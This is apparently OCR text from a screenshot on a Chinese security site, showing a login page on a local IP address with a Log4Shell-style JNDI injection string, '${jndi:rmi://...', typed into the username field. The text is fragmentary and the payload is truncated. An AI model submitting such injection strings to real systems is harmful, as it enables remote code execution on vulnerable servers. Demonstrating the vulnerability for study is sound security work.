 不安全 192.168.0.3
2
1
全文章分类（建... 爱盘 - 最新的在线... ThinkPHP5 远程代... Google 关于文库 · PeiQi... 江西工业互联网安... 灯塔实验室 – 专注... 知风-互联网联网工... C
登录
用户名或密码错误，次数 5
用户名
${jndi:rmi://1 126:
密码
•••••
提交
鹏组安全
CN-SEC | 中文网